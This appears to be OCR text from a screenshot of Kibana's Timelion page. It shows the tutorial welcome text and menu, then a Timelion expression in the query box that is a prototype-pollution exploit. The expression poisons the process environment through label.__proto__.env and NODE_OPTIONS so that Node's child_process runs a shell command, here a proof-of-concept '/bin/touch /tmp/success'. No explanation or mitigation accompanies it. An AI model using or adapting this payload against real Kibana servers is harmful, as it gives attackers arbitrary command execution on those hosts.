 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of
the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-
to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion
supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5